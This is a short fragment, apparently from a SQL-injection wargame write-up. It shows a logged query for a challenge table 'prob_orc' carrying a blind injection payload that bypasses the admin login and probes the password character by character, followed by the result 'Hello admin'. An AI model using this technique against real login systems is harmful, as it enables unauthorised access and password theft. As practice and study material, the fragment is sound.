 query : select id from prob_orc where id='admin' and pw='1' or id='admin' and ascii(substr(pw,1,1))>=50#'
Hello admin